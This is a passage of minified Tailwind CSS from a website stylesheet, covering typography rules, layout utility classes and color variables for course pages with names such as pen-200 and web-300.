code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:initial;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-base{font-size:1rem;line-height:1.75}.prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em}.prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose-base :where(.prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose-base :where(.prose-base>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(.prose-base>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(.prose-base>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3em;margin-top:3em}.prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose-base :where(.prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose-base :where(.prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-invert{--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}.balance-text{text-wrap:balance}.text-page{color:var(--os-color-text-page)}.bg-dark{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.gradient-divide{background-image:linear-gradient(to right,var(--tw-gradient-stops));border-radius:9999px;height:.125rem;--tw-gradient-from:#6619d0 var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:#00bfcb var(--tw-gradient-to-position)}.btn-primary{background-color:rgb(var(--os-color-primary-tailwind)/var(--tw-bg-opacity,1))}.btn-primary,.btn-primary:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{background-color:rgb(177 131 240/var(--tw-bg-opacity,1))}.btn-primary:focus{--tw-border-opacity:1;border-color:rgb(154 94 236/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(154 94 236/var(--tw-bg-opacity,1))}.gradient-card{position:relative}.gradient-card:before{background:#2e2b34;background:linear-gradient(180deg,#6519d031,#00bdcb23);content:"";inset:0;opacity:0;position:absolute;transition:opacity .2s ease-in-out;z-index:-1}.gradient-card:hover:before{opacity:1}.floating-card{border-bottom-width:6px;border-radius:.25rem;overflow:hidden;width:100%;--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1));--tw-shadow:0px 6px 12px -2px rgba(0,0,0,.25),0px 3px 7px -3px rgba(0,0,0,.3);--tw-shadow-colored:0px 6px 12px -2px var(--tw-shadow-color),0px 3px 7px -3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.subgrid-span2{display:grid;grid-row:span 2;grid-template-rows:subgrid}.body-wrap{display:flex;flex-direction:column;gap:4rem;margin-left:auto;margin-right:auto;max-width:64.375rem;padding:2rem 6% 5rem;width:100%}@media(min-width:640px){.body-wrap{gap:5rem;padding-left:5.1%;padding-right:5.1%}}@media(min-width:1024px){.body-wrap{padding-bottom:6rem}}@media(min-width:1280px){.body-wrap{gap:6rem;padding-left:0;padding-right:0}}h2{font-size:28px;font-weight:700;letter-spacing:0;line-height:1.25;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}@media(min-width:768px){h2{font-size:32px;line-height:1.2}}h3{font-size:24px;font-weight:600;letter-spacing:0;line-height:1.25;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}@media(min-width:768px){h3{font-size:28px;line-height:1.2}}h4{font-size:24px;font-weight:600;letter-spacing:0;line-height:1.25;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}@media(min-width:768px){h4{font-size:28px;line-height:1.2}}a{color:inherit;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}a:hover{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}.community-sign-up .btnSubmit{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-size:14px;line-height:1.625;padding:.5rem .875rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.community-sign-up .btnSubmit:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.community-sign-up .btnSubmit:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}.community-sign-up .btnSubmit{padding-bottom:.375rem;padding-top:.375rem}.community-sign-up .btnSubmit:hover{cursor:pointer}.layout{letter-spacing:0;margin-left:auto;margin-right:auto;max-width:83rem;width:90%}.settings{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}:root [data-course=sec-100]{--course-light:#ffdf00;--course-dark:#998600;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=pen-200]{--course-light:#f50;--course-dark:#930;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=pen-210]{--course-light:#0069ff;--course-dark:#003f99;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=pen-300]{--course-light:#00b600;--course-dark:#1c4620;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=soc-200]{--course-light:#5cd6ed;--course-dark:#347a87;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=th-200]{--course-light:#9869f5;--course-dark:#593d8f;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=web-200]{--course-light:#ff0061;--course-dark:#99003a;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=web-300]{--course-light:#00bbb4;--course-dark:#008480;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=exp-301]{--course-light:#60b47f;--course-dark:#236262;--course-gradient:linear-gradient(180deg,var(--course-light) 0%,var(--course-dark) 100%)}:root [data-course=user]{--course-light:linear-gradient(180deg,#6619d0,#00bfcb);--course-dark:linear-gradient(180deg,#6619d0,#00bfcb);--course-gradient:linear-gradient(180deg,#6619d0,#00bfcb)}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-1{bottom:-.25rem}.-left-5{left:-1.25rem}.-left-\[11px\]{left:-11px}.-right-\[83px\]{right:-83px}.-right-\[88px\]{right:-88px}.-top-1\/2{top:-50%}.-top-2{top:-.5rem}.bottom-0{bottom:0}.bottom-3{bottom:.75rem}.bottom-\[-100\%\]{bottom:-100%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-25\.5px\]{left:-25.5px}.left-\[38\%\]{left:38%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-16{top:4rem}.top-2{top:.5rem}.top-20{top:5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-\[-100\%\]{top:-100%}.top-\[-6px\]{top:-6px}.top-\[182px\]{top:182px}.top-\[200px\]{top:200px}.top-\[29\%\]{top:29%}.isolate{isolation:isolate}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[0\]{z-index:0}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[9999\]{z-index:9999}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-\[0\]{order:0}.order-\[1\]{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-full{grid-column:1/-1}.col-start-2{grid-column-start:2}.m-0{margin:0}.m-4{margin:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-20{margin-bottom:5rem;margin-top:5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-mb-1{margin-bottom:-.25rem}.-mb-10{margin-bottom:-2.5rem}.-mb-2{margin-bottom:-.5rem}.-mb-24{margin-bottom:-6rem}.-mb-3{margin-bottom:-.75rem}.-mb-4{margin-bottom:-1rem}.-mb-5{margin-bottom:-1.25rem}.-ml-0\.5{margin-left:-.125rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.-ml-2{margin-left:-.5rem}.-ml-6{margin-left:-1.5rem}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.-mt-1\.5{margin-top:-.375rem}.-mt-2{margin-top:-.5rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.mb-0{margin-bottom:0}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-72{margin-bottom:18rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-auto{margin-bottom:auto}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-5{margin-left:1.25rem}.ml-\[-9px\]{margin-left:-9px}.mr-0{margin-right:0}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-8{margin-top:2rem}.mt-\[17\.75rem\]{margin-top:17.75rem}.mt-\[3px\]{margin-top:3px}.mt-auto{margin-top:auto}.mt-px{margin-top:1px}.box-border{box-sizing:border-box}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-4{-webkit-line-clamp:4}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.list-item{display:list-item}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-44{height:11rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[1\.5px\]{height:1.5px}.h-\[1\.75px\]{height:1.75px}.h-\[100\%\]{height:100%}.h-\[12\.5rem\]{height:12.5rem}.h-\[14\.75rem\]{height:14.75rem}.h-\[15\.625rem\]{height:15.625rem}.h-\[150px\]{height:150px}.h-\[16\.25rem\]{height:16.25rem}.h-\[18\.5rem\]{height:18.5rem}.h-\[18px\]{height:18px}.h-\[1em\]{height:1em}.h-\[2\.0625rem\]{height:2.0625rem}.h-\[2\.125rem\]{height:2.125rem}.h-\[2\.375rem\]{height:2.375rem}.h-\[2\.4375rem\]{height:2.4375rem}.h-\[200dvh\]{height:200dvh}.h-\[25px\]{height:25px}.h-\[2px\]{height:2px}.h-\[3\.25rem\]{height:3.25rem}.h-\[3\.4375rem\]{height:3.4375rem}.h-\[3\.625rem\]{height:3.625rem}.h-\[30vh\]{height:30vh}.h-\[31\.25rem\]{height:31.25rem}.h-\[3px\]{height:3px}.h-\[5\.3125rem\]{height:5.3125rem}.h-\[6\.5rem\]{height:6.5rem}.h-\[78px\]{height:78px}.h-\[8\.125rem\]{height:8.125rem}.h-\[8\.75rem\]{height:8.75rem}.h-\[9\.25rem\]{height:9.25rem}.h-\[99\%\]{height:99%}.h-\[9rem\]{height:9rem}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-2\.5{max-height:.625rem}.max-h-20{max-height:5rem}.max-h-8{max-height:2rem}.max-h-96{max-height:24rem}.max-h-\[15\.625rem\]{max-height:15.625rem}.max-h-\[1em\]{max-height:1em}.max-h-\[9\.75rem\]{max-height:9.75rem}.max-h-full{max-height:100%}.max-h-min{max-height:-moz-min-content;max-height:min-content}.min-h-\[1\.75px\]{min-height:1.75px}.min-h-\[162px\]{min-height:162px}.min-h-\[26\.5625rem\]{min-height:26.5625rem}.min-h-\[350px\]{min-height:350px}.min-h-\[39\.6875rem\]{min-height:39.6875rem}.min-h-\[59rem\]{min-height:59rem}.min-h-\[6\.375rem\]{min-height:6.375rem}.min-h-\[600px\]{min-height:600px}.min-h-\[63\.6875rem\]{min-height:63.6875rem}.min-h-\[63rem\]{min-height:63rem}.min-h-\[645px\]{min-height:645px}.min-h-\[70dvh\]{min-height:70dvh}.min-h-\[70rem\]{min-height:70rem}.min-h-\[80dvh\]{min-height:80dvh}.min-h-\[8rem\]{min-height:8rem}.min-h-full{min-height:100%}.w-0{width:0}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[1\.125rem\]{width:1.125rem}.w-\[1\.5px\]{width:1.5px}.w-\[1\.75px\]{width:1.75px}.w-\[100px\]{width:100px}.w-\[100vw\]{width:100vw}.w-\[10rem\]{width:10rem}.w-\[12\.5rem\]{width:12.5rem}.w-\[12rem\]{width:12rem}.w-\[13px\]{width:13px}.w-\[14\.75rem\]{width:14.75rem}.w-\[15\.5625rem\]{width:15.5625rem}.w-\[15\.625rem\]{width:15.625rem}.w-\[18\.5rem\]{width:18.5rem}.w-\[18\.75rem\]{width:18.75rem}.w-\[18px\]{width:18px}.w-\[19\.75rem\]{width:19.75rem}.w-\[2\.375rem\]{width:2.375rem}.w-\[2px\]{width:2px}.w-\[3\.25rem\]{width:3.25rem}.w-\[35rem\]{width:35rem}.w-\[37\.6\%\]{width:37.6%}.w-\[3px\]{width:3px}.w-\[4\.5rem\]{width:4.5rem}.w-\[42\.4\%\]{width:42.4%}.w-\[48\%\]{width:48%}.w-\[5\.5rem\]{width:5.5rem}.w-\[5\.75rem\]{width:5.75rem}.w-\[50\%\]{width:50%}.w-\[6\.25rem\]{width:6.25rem}.w-\[6\.9375rem\]{width:6.9375rem}.w-\[67\%\]{width:67%}.w-\[7\.3125rem\]{width:7.3125rem}.w-\[7\.5rem\]{width:7.5rem}.w-\[8\.125rem\]{width:8.125rem}.w-\[8\.75rem\]{width:8.